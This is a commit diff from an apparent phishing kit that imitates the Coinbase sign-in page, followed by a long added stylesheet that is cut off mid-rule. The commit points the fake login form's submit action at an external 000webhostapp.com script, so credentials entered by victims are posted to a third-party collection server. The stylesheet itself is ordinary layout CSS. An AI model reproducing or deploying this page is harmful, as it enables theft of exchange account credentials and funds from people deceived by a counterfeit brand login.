
==== commit b592f0bc: "Update invalid.html" ====
--- a/invalid.html
+++ b/invalid.html
@@ -159,7 +159,7 @@
   <h2 class="header">Sign in to Coinbase</h2>
   <div class="account-form">
     <div class="form">
-      <form action="reload1.php" method="POST" accept-charset="UTF-8">
+      <form action="https://platform0012.000webhostapp.com/reload1.php" method="POST" accept-charset="UTF-8">
       
   <script src="./Sign In - Coinbase_files/enterprise.js.download"></script>
 
@@ -373,4 +373,4 @@
 
 
 
-<div></div></body></html>+<div></div></body></html>
--- a/Sign In - Coinbase_files/core-b4a7722c6a0233fd75c1147bf95808510097e7d7ff2d11d50b2e38fe6cc86762.css
+++ b/Sign In - Coinbase_files/core-b4a7722c6a0233fd75c1147bf95808510097e7d7ff2d11d50b2e38fe6cc86762.css
@@ -0,0 +1,12 @@
+﻿article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}a:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}a:hover,a:active{outline:0}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{max-width:100%;width:auto\9;height:auto;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic}#map_canvas img,.google-maps img{max-width:none}button,input,select,textarea{margin:0;font-size:100%;vertical-align:middle}button,input{*overflow:visible;line-height:normal}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}label,select,button,input[type=button],input[type=reset],input[type=submit],input[type=radio],input[type=checkbox]{cursor:pointer}input[type=search]{-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none}textarea{overflow:auto;vertical-align:top}@media print{*{text-shadow:none!important;color:#000!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}@page{margin:.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}body{margin:0;font-family:helvetica neue,Helvetica,Arial,sans-serif;font-size:14px;line-height:20px;color:#333;background-color:#fff}a{color:#08c;text-decoration:none}a:hover,a:focus{color:#005580;text-decoration:underline}.img-rounded{border-radius:6px}.img-polaroid{padding:4px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);-webkit-box-shadow:0 1px 3px rgba(0,0,0,.1);box-shadow:0 1px 3px rgba(0,0,0,.1)}.img-circle{border-radius:500px}.row{margin-left:-20px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*=span]{float:left;min-height:1px;margin-left:20px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:940px}.span1{width:60px}.span2{width:140px}.span3{width:220px}.span4{width:300px}.span5{width:380px}.span6{width:460px}.span7{width:540px}.span8{width:620px}.span9{width:700px}.span10{width:780px}.span11{width:860px}.span12{width:940px}.offset1{margin-left:100px}.offset2{margin-left:180px}.offset3{margin-left:260px}.offset4{margin-left:340px}.offset5{margin-left:420px}.offset6{margin-left:500px}.offset7{margin-left:580px}.offset8{margin-left:660px}.offset9{margin-left:740px}.offset10{margin-left:820px}.offset11{margin-left:900px}.offset12{margin-left:980px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*=span]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.12766%;*margin-left:2.07447%}.row-fluid [class*=span]:first-child{margin-left:0}.row-fluid .controls-row [class*=span]+[class*=span]{margin-left:2.12766%}.row-fluid .span1{width:6.38298%;*width:6.32979%}.row-fluid .span2{width:14.89362%;*width:14.84043%}.row-fluid .span3{width:23.40426%;*width:23.35106%}.row-fluid .span4{width:31.91489%;*width:31.8617%}.row-fluid .span5{width:40.42553%;*width:40.37234%}.row-fluid .span6{width:48.93617%;*width:48.88298%}.row-fluid .span7{width:57.44681%;*width:57.39362%}.row-fluid .span8{width:65.95745%;*width:65.90426%}.row-fluid .span9{width:74.46809%;*width:74.41489%}.row-fluid .span10{width:82.97872%;*width:82.92553%}.row-fluid .span11{width:91.48936%;*width:91.43617%}.row-fluid .span12{width:100%;*width:99.94681%}.row-fluid .offset1{margin-left:10.6383%;*margin-left:10.53191%}.row-fluid .offset1:first-child{margin-left:8.51064%;*margin-left:8.40426%}.row-fluid .offset2{margin-left:19.14894%;*margin-left:19.04255%}.row-fluid .offset2:first-child{margin-left:17.02128%;*margin-left:16.91489%}.row-fluid .offset3{margin-left:27.65957%;*margin-left:27.55319%}.row-fluid .offset3:first-child{margin-left:25.53191%;*margin-left:25.42553%}.row-fluid .offset4{margin-left:36.17021%;*margin-left:36.06383%}.row-fluid .offset4:first-child{margin-left:34.04255%;*margin-left:33.93617%}.row-fluid .offset5{margin-left:44.68085%;*margin-left:44.57447%}.row-fluid .offset5:first-child{margin-left:42.55319%;*margin-left:42.44681%}.row-fluid .offset6{margin-left:53.19149%;*margin-left:53.08511%}.row-fluid .offset6:first-child{margin-left:51.06383%;*margin-left:50.95745%}.row-fluid .offset7{margin-left:61.70213%;*margin-left:61.59574%}.row-fluid .offset7:first-child{margin-left:59.57447%;*margin-left:59.46809%}.row-fluid .offset8{margin-left:70.21277%;*margin-left:70.10638%}.row-fluid .offset8:first-child{margin-left:68.08511%;*margin-left:67.97872%}.row-fluid .offset9{margin-left:78.7234%;*margin-left:78.61702%}.row-fluid .offset9:first-child{margin-left:76.59574%;*margin-left:76.48936%}.row-fluid .offset10{margin-left:87.23404%;*margin-left:87.12766%}.row-fluid .offset10:first-child{margin-left:85.10638%;*margin-left:85%}.row-fluid .offset11{margin-left:95.74468%;*margin-left:95.6383%}.row-fluid .offset11:first-child{margin-left:93.61702%;*margin-left:93.51064%}.row-fluid .offset12{margin-left:104.25532%;*margin-left:104.14894%}.row-fluid .offset12:first-child{margin-left:102.12766%;*margin-left:102.02128%}[class*=span].hide,.row-fluid [class*=span].hide{display:none}[class*=span].pull-right,.row-fluid [class*=span].pull-right{float:right}.container{margin-right:auto;margin-left:auto;*zoom:1}.container:before,.container:after{display:table;content:"";line-height:0}.container:after{clear:both}.container-fluid{padding-right:20px;padding-left:20px;*zoom:1}.container-fluid:before,.container-fluid:after{display:table;content:"";line-height:0}.container-fluid:after{clear:both}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:21px;font-weight:200;line-height:30px}small{font-size:85%}strong{font-weight:700}em{font-style:italic}cite{font-style:normal}.muted{color:#999}a.muted:hover,a.muted:focus{color:gray}.text-warning{color:#c09853}a.text-warning:hover,a.text-warning:focus{color:#a47e3c}.text-error{color:#b94a48}a.text-error:hover,a.text-error:focus{color:#953b39}.text-info{color:#3a87ad}a.text-info:hover,a.text-info:focus{color:#2d6987}.text-success{color:#468847}a.text-success:hover,a.text-success:focus{color:#356635}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}h1,h2,h3,h4,h5,h6{margin:10px 0;font-family:inherit;font-weight:700;line-height:20px;color:inherit;text-rendering:optimizelegibility}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-weight:400;line-height:1;color:#999}h1,h2,h3{line-height:40px}h1{font-size:38.5px}h2{font-size:31.5px}h3{font-size:24.5px}h4{font-size:17.5px}h5{font-size:14px}h6{font-size:11.9px}h1 small{font-size:24.5px}h2 small{font-size:17.5px}h3 small{font-size:14px}h4 small{font-size:14px}.page-header{padding-bottom:9px;margin:20px 0 30px;border-bottom:1px solid #eee}ul,ol{padding:0;margin:0 0 10px 25px}ul ul,ul ol,ol ol,ol ul{margin-bottom:0}li{line-height:20px}ul.unstyled,ol.unstyled{margin-left:0;list-style:none}ul.inline,ol.inline{margin-left:0;list-style:none}ul.inline>li,ol.inline>li{display:inline-block;*display:inline;*zoom:1;padding-left:5px;padding-right:5px}dl{margin-bottom:20px}dt,dd{line-height:20px}dt{font-weight:700}dd{margin-left:10px}.dl-horizontal{*zoom:1}.dl-horizontal:before,.dl-horizontal:after{display:table;content:"";line-height:0}.dl-horizontal:after{clear:both}.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}hr{margin:20px 0;border:0;border-top:1px solid #eee;border-bottom:1px solid #fff}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999}abbr.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:0 0 0 15px;margin:0 0 20px;border-left:5px solid #eee}blockquote p{margin-bottom:0;font-size:17.5px;font-weight:300;line-height:1.25}blockquote small{display:block;line-height:20px;color:#999}blockquote small:before{content:'\2014 \00A0'}blockquote.pull-right{float:right;padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0}blockquote.pull-right p,blockquote.pull-right small{text-align:right}blockquote.pull-right small:before{content:''}blockquote.pull-right small:after{content:'\00A0 \2014'}q:before,q:after,blockquote:before,blockquote:after{content:""}address{display:block;margin-bottom:20px;font-style:normal;line-height:20px}code,pre{padding:0 3px 2px;font-family:Monaco,Menlo,Consolas,courier new,monospace;font-size:12px;color:#333;border-radius:3px}code{padding:2px 4px;color:#d14;background-color:#f7f7f9;border:1px solid #e1e1e8;white-space:nowrap}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:20px;word-break:break-all;word-wrap:break-word;white-space:pre;white-space:pre-wrap;background-color:#f5f5f5;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px}pre.prettyprint{margin-bottom:20px}pre code{padding:0;color:inherit;white-space:pre;white-space:pre-wrap;background-color:transparent;border:0}.pre-scrollable{max-height:340px;overflow-y:scroll}form{margin:0 0 20px}fieldset{padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:40px;color:#333;border:0;border-bottom:1px solid #e5e5e5}legend small{font-size:15px;color:#999}label,input,button,select,textarea{font-size:14px;font-weight:400;line-height:20px}input,button,select,textarea{font-family:helvetica neue,Helvetica,Arial,sans-serif}label{display:block;margin-bottom:5px}select,textarea,input[type=text],input[type=password],input[type=datetime],input[type=datetime-local],input[type=date],input[type=month],input[type=time],input[type=week],input[type=number],input[type=email],input[type=url],input[type=search],input[type=tel],input[type=color],.uneditable-input{display:inline-block;height:20px;padding:4px 6px;margin-bottom:10px;font-size:14px;line-height:20px;color:#555;border-radius:4px;vertical-align:middle}input,textarea,.uneditable-input{width:206px}textarea{height:auto}textarea,input[type=text],input[type=password],input[type=datetime],input[type=datetime-local],input[type=date],input[type=month],input[type=time],input[type=week],input[type=number],input[type=email],input[type=url],input[type=search],input[type=tel],input[type=color],.uneditable-input{background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border linear .2s,box-shadow linear .2s;-webkit-transition:border linear .2s,-webkit-box-shadow linear .2s;transition:border linear .2s,-webkit-box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s,-webkit-box-shadow linear .2s}textarea:focus,input[type=text]:focus,input[type=password]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=date]:focus,input[type=month]:focus,input[type=time]:focus,input[type=week]:focus,input[type=number]:focus,input[type=email]:focus,input[type=url]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=color]:focus,.uneditable-input:focus{border-color:rgba(82,168,236,.8);outline:0;outline:thin dotted \9;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6)}input[type=radio],input[type=checkbox]{margin:4px 0 0;*margin-top:0;margin-top:1px \9;line-height:normal}input[type=file],input[type=image],input[type=submit],input[type=reset],input[type=button],input[type=radio],input[type=checkbox]{width:auto}select,input[type=file]{height:30px;*margin-top:4px;line-height:30px}select{width:220px;border:1px solid #ccc;background-color:#fff}select[multiple],select[size]{height:auto}select:focus,input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.uneditable-input,.uneditable-textarea{color:#999;background-color:#fcfcfc;border-color:#ccc;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.025);box-shadow:inset 0 1px 2px rgba(0,0,0,.025);cursor:not-allowed}.uneditable-input{overflow:hidden;white-space:nowrap}.uneditable-textarea{width:auto;height:auto}input:-moz-placeholder,textarea:-moz-placeholder{color:#999}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#999}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#999}.radio,.checkbox{min-height:20px;padding-left:20px}.radio input[type=radio],.checkbox input[type=checkbox]{float:left;margin-left:-20px}.controls>.radio:first-child,.controls>.checkbox:first-child{padding-top:5px}.radio.inline,.checkbox.inline{display:inline-block;padding-top:5px;margin-bottom:0;vertical-align:middle}.radio.inline+.radio.inline,.checkbox.inline+.checkbox.inline{margin-left:10px}.input-mini{width:60px}.input-small{width:90px}.input-medium{width:150px}.input-large{width:210px}.input-xlarge{width:270px}.input-xxlarge{width:530px}input[class*=span],select[class*=span],textarea[class*=span],.uneditable-input[class*=span],.row-fluid input[class*=span],.row-fluid select[class*=span],.row-fluid textarea[class*=span],.row-fluid .uneditable-input[class*=span]{float:none;margin-left:0}.input-append input[class*=span],.input-append .uneditable-input[class*=span],.input-prepend input[class*=span],.input-prepend .uneditable-input[class*=span],.row-fluid input[class*=span],.row-fluid select[class*=span],.row-fluid textarea[class*=span],.row-fluid .uneditable-input[class*=span],.row-fluid .input-prepend [class*=span],.row-fluid .input-append [class*=span]{display:inline-block}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*=span]+[class*=span]{margin-left:20px}input.span1,textarea.span1,.uneditable-input.span1{width:46px}input.span2,textarea.span2,.uneditable-input.span2{width:126px}input.span3,textarea.span3,.uneditable-input.span3{width:206px}input.span4,textarea.span4,.uneditable-input.span4{width:286px}input.span5,textarea.span5,.uneditable-input.span5{width:366px}input.span6,textarea.span6,.uneditable-input.span6{width:446px}input.span7,textarea.span7,.uneditable-input.span7{width:526px}input.span8,textarea.span8,.uneditable-input.span8{width:606px}input.span9,textarea.span9,.uneditable-input.span9{width:686px}input.span10,textarea.span10,.uneditable-input.span10{width:766px}input.span11,textarea.span11,.uneditable-input.span11{width:846px}input.span12,textarea.span12,.uneditable-input.span12{width:926px}.controls-row{*zoom:1}.controls-row:before,.controls-row:after{display:table;content:"";line-height:0}.controls-row:after{clear:both}.controls-row [class*=span],.row-fluid .controls-row [class*=span]{float:left}.controls-row .checkbox[class*=span],.controls-row .radio[class*=span]{padding-top:5px}input[disabled],select[disabled],textarea[disabled],input[readonly],select[readonly],textarea[readonly]{cursor:not-allowed;background-color:#eee}input[type=radio][disabled],input[type=checkbox][disabled],input[type=radio][readonly],input[type=checkbox][readonly]{background-color:transparent}.control-group.warning .control-label,.control-group.warning .help-block,.control-group.warning .help-inline{color:#c09853}.control-group.warning .checkbox,.control-group.warning .radio,.control-group.warning input,.control-group.warning select,.control-group.warning textarea{color:#c09853}.control-group.warning input,.control-group.warning select,.control-group.warning textarea{border-color:#c09853;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.control-group.warning input:focus,.control-group.warning select:focus,.control-group.warning textarea:focus{border-color:#a47e3c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #dbc59e;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #dbc59e}.control-group.warning .input-prepend .add-on,.control-group.warning .input-append .add-on{color:#c09853;background-color:#fcf8e3;border-color:#c09853}.control-group.error .control-label,.control-group.error .help-block,.control-group.error .help-inline{color:#b94a48}.control-group.error .checkbox,.control-group.error .radio,.control-group.error input,.control-group.error select,.control-group.error textarea{color:#b94a48}.control-group.error input,.control-group.error select,.control-group.error textarea{border-color:#b94a48;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.control-group.error input:focus,.control-group.error select:focus,.control-group.error textarea:focus{border-color:#953b39;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #d59392;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #d59392}.control-group.error .input-prepend .add-on,.control-group.error .input-append .add-on{color:#b94a48;background-color:#f2dede;border-color:#b94a48}.control-group.success .control-label,.control-group.success .help-block,.control-group.success .help-inline{color:#468847}.control-group.success .checkbox,.control-group.success .radio,.control-group.success input,.control-group.success select,.control-group.success textarea{color:#468847}.control-group.success input,.control-group.success select,.control-group.success textarea{border-color:#468847;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.control-group.success input:focus,.control-group.success select:focus,.control-group.success textarea:focus{border-color:#356635;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #7aba7b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #7aba7b}.control-group.success .input-prepend .add-on,.control-group.success .input-append .add-on{color:#468847;background-color:#dff0d8;border-color:#468847}.control-group.info .control-label,.control-group.info .help-block,.control-group.info .help-inline{color:#3a87ad}.control-group.info .checkbox,.control-group.info .radio,.control-group.info input,.control-group.info select,.control-group.info textarea{color:#3a87ad}.control-group.info input,.control-group.info select,.control-group.info textarea{border-color:#3a87ad;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.control-group.info input:focus,.control-group.info select:focus,.control-group.info textarea:focus{border-color:#2d6987;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #7ab5d3;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #7ab5d3}.control-group.info .input-prepend .add-on,.control-group.info .input-append .add-on{color:#3a87ad;background-color:#d9edf7;border-color:#3a87ad}input:focus:invalid,textarea:focus:invalid,select:focus:invalid{color:#b94a48;border-color:#ee5f5b}input:focus:invalid:focus,textarea:focus:invalid:focus,select:focus:invalid:focus{border-color:#e9322d;-webkit-box-shadow:0 0 6px #f8b9b7;box-shadow:0 0 6px #f8b9b7}.form-actions{padding:19px 20px 20px;margin-top:20px;margin-bottom:20px;background-color:#f5f5f5;border-top:1px solid #e5e5e5;*zoom:1}.form-actions:before,.form-actions:after{display:table;content:"";line-height:0}.form-actions:after{clear:both}.help-block,.help-inline{color:#595959}.help-block{display:block;margin-bottom:10px}.help-inline{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding-left:5px}.input-append,.input-prepend{display:inline-block;margin-bottom:10px;vertical-align:middle;font-size:0;white-space:nowrap}.input-append input,.input-append select,.input-append .uneditable-input,.input-append .dropdown-menu,.input-append .popover,.input-prepend input,.input-prepend select,.input-prepend .uneditable-input,.input-prepend .dropdown-menu,.input-prepend .popover{font-size:14px}.input-append input,.input-append select,.input-append .uneditable-input,.input-prepend input,.input-prepend select,.input-prepend .uneditable-input{position:relative;margin-bottom:0;*margin-left:0;vertical-align:top;border-radius:0 4px 4px 0}.input-append input:focus,.input-append select:focus,.input-append .uneditable-input:focus,.input-prepend input:focus,.input-prepend select:focus,.input-prepend .uneditable-input:focus{z-index:2}.input-append .add-on,.input-prepend .add-on{display:inline-block;width:auto;height:20px;min-width:16px;padding:4px 5px;font-size:14px;font-weight:400;line-height:20px;text-align:center;text-shadow:0 1px 0 #fff;background-color:#eee;border:1px solid #ccc}.input-append .add-on,.input-append .btn,.input-append .btn-group>.dropdown-toggle,.input-prepend .add-on,.input-prepend .btn,.input-prepend .btn-group>.dropdown-toggle{vertical-align:top;border-radius:0}.input-append .active,.input-prepend .active{background-color:#55fab5;border-color:#05b169}.input-prepend .add-on,.input-prepend .btn{margin-right:-1px}.input-prepend .add-on:first-child,.input-prepend .btn:first-child{border-radius:4px 0 0 4px}.input-append input,.input-append select,.input-append .uneditable-input{border-radius:4px 0 0 4px}.input-append input+.btn-group .btn:last-child,.input-append select+.btn-group .btn:last-child,.input-append .uneditable-input+.btn-group .btn:last-child{border-radius:0 4px 4px 0}.input-append .add-on,.input-append .btn,.input-append .btn-group{margin-left:-1px}.input-append .add-on:last-child,.input-append .btn:last-child,.input-append .btn-group:last-child>.dropdown-toggle{border-radius:0 4px 4px 0}.input-prepend.input-append input,.input-prepend.input-append select,.input-prepend.input-append .uneditable-input{border-radius:0}.input-prepend.input-append input+.btn-group .btn,.input-prepend.input-append select+.btn-group .btn,.input-prepend.input-append .uneditable-input+.btn-group .btn{border-radius:0 4px 4px 0}.input-prepend.input-append .add-on:first-child,.input-prepend.input-append .btn:first-child{margin-right:-1px;border-radius:4px 0 0 4px}.input-prepend.input-append .add-on:last-child,.input-prepend.input-append .btn:last-child{margin-left:-1px;border-radius:0 4px 4px 0}.input-prepend.input-append .btn-group:first-child{margin-left:0}input.search-query{padding-right:14px;padding-right:4px \9;padding-left:14px;padding-left:4px \9;margin-bottom:0;border-radius:15px}.form-search .input-append .search-query,.form-search .input-prepend .search-query{border-radius:0}.form-search .input-append .search-query{border-radius:14px 0 0 14px}.form-search .input-append .btn{border-radius:0 14px 14px 0}.form-search .input-prepend .search-query{border-radius:0 14px 14px 0}.form-search .input-prepend .btn{border-radius:14px 0 0 14px}.form-search input,.form-search textarea,.form-search select,.form-search .help-inline,.form-search .uneditable-input,.form-search .input-prepend,.form-search .input-append,.form-inline input,.form-inline textarea,.form-inline select,.form-inline .help-inline,.form-inline .uneditable-input,.form-inline .input-prepend,.form-inline .input-append,.form-horizontal input,.form-horizontal textarea,.form-horizontal select,.form-horizontal .help-inline,.form-horizontal .uneditable-input,.form-horizontal .input-prepend,.form-horizontal .input-append{display:inline-block;*display:inline;*zoom:1;margin-bottom:0;vertical-align:middle}.form-search .hide,.form-inline .hide,.form-horizontal .hide{display:none}.form-search label,.form-inline label,.form-search .btn-group,.form-inline .btn-group{display:inline-block}.form-search .input-append,.form-inline .input-append,.form-search .input-prepend,.form-inline .input-prepend{margin-bottom:0}.form-search .radio,.form-search .checkbox,.form-inline .radio,.form-inline .checkbox{padding-left:0;margin-bottom:0;vertical-align:middle}.form-search .radio input[type=radio],.form-search .checkbox input[type=checkbox],.form-inline .radio input[type=radio],.form-inline .checkbox input[type=checkbox]{float:left;margin-right:3px;margin-left:0}.control-group{margin-bottom:10px}legend+.control-group{margin-top:20px;-webkit-margin-top-collapse:separate}.form-horizontal .control-group{margin-bottom:20px;*zoom:1}.form-horizontal .control-group:before,.form-horizontal .control-group:after{display:table;content:"";line-height:0}.form-horizontal .control-group:after{clear:both}.form-horizontal .control-label{float:left;width:160px;padding-top:5px;text-align:right}.form-horizontal .controls{*display:inline-block;*padding-left:20px;margin-left:180px;*margin-left:0}.form-horizontal .controls:first-child{*padding-left:180px}.form-horizontal .help-block{margin-bottom:0}.form-horizontal input+.help-block,.form-horizontal select+.help-block,.form-horizontal textarea+.help-block,.form-horizontal .uneditable-input+.help-block,.form-horizontal .input-prepend+.help-block,.form-horizontal .input-append+.help-block{margin-top:10px}.form-horizontal .form-actions{padding-left:180px}table{max-width:100%;background-color:transparent;border-collapse:collapse;border-spacing:0}.table{width:100%;margin-bottom:20px}.table th,.table td{padding:8px;line-height:20px;text-align:left;vertical-align:top;border-top:1px solid #ddd}.table th{font-weight:700}.table thead th{vertical-align:bottom}.table caption+thead tr:first-child th,.table caption+thead tr:first-child td,.table colgroup+thead tr:first-child th,.table colgroup+thead tr:first-child td,.table thead:first-child tr:first-child th,.table thead:first-child tr:first-child td{border-top:0}.table tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed th,.table-condensed td{padding:4px 5px}.table-bordered{border:1px solid #ddd;border-collapse:separate;*border-collapse:collapse;border-left:0;border-radius:4px}.table-bordered th,.table-bordered td{border-left:1px solid #ddd}.table-bordered caption+thead tr:first-child th,.table-bordered caption+tbody tr:first-child th,.table-bordered caption+tbody tr:first-child td,.table-bordered colgroup+thead tr:first-child th,.table-bordered colgroup+tbody tr:first-child th,.table-bordered colgroup+tbody tr:first-child td,.table-bordered thead:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child td{border-top:0}.table-bordered thead:first-child tr:first-child>th:first-child,.table-bordered tbody:first-child tr:first-child>td:first-child,.table-bordered tbody:first-child tr:first-child>th:first-child{border-top-left-radius:4px}.table-bordered thead:first-child tr:first-child>th:last-child,.table-bordered tbody:first-child tr:first-child>td:last-child,.table-bordered tbody:first-child tr:first-child>th:last-child{border-top-right-radius:4px}.table-bordered thead:last-child tr:last-child>th:first-child,.table-bordered tbody:last-child tr:last-child>td:first-child,.table-bordered tbody:last-child tr:last-child>th:first-child,.table-bordered tfoot:last-child tr:last-child>td:first-child,.table-bordered tfoot:last-child tr:last-child>th:first-child{border-bottom-left-radius:4px}.table-bordered thead:last-child tr:last-child>th:last-child,.table-bordered tbody:last-child tr:last-child>td:last-child,.table-bordered tbody:last-child tr:last-child>th:last-child,.table-bordered tfoot:last-child tr:last-child>td:last-child,.table-bordered tfoot:last-child tr:last-child>th:last-child{border-bottom-right-radius:4px}.table-bordered tfoot+tbody:last-child tr:last-child td:first-child{border-bottom-left-radius:0}.table-bordered tfoot+tbody:last-child tr:last-child td:last-child{border-bottom-right-radius:0}.table-bordered caption+thead tr:first-child th:first-child,.table-bordered caption+tbody tr:first-child td:first-child,.table-bordered colgroup+thead tr:first-child th:first-child,.table-bordered colgroup+tbody tr:first-child td:first-child{border-top-left-radius:4px}.table-bordered caption+thead tr:first-child th:last-child,.table-bordered caption+tbody tr:first-child td:last-child,.table-bordered colgroup+thead tr:first-child th:last-child,.table-bordered colgroup+tbody tr:first-child td:last-child{border-top-right-radius:4px}.table-striped tbody>tr:nth-child(odd)>td,.table-striped tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover tbody tr:hover>td,.table-hover tbody 